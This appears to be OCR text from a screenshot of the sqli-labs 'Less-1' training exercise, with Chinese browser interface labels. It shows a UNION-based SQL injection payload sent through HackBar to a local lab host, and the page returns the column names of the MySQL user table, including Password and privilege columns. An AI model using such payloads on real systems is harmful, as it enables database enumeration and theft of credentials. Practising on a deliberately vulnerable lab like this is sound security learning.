 Less-1 **Error Based- String**
不安全 192.168.81.135/sqli/Less-1/... xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(column_name) from information_schema.columns
where table_name=0x75736572 -- ' LIMIT 0,1
Your Login name:2
Your
Password:Host,User,Password,Select_priv,Insert_priv,Update_priv,Delete_priv,Create_
SQLI DUMB SERIES-
列的信息
元素 控制台 来源 网络 性能 内存 HackBar » 2
SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.81.135/sqli/Less-1/?id=-1' union select
1,2,group_concat(column_name) from information_schema.columns where
table_name=0x75736572 --+
Enable POST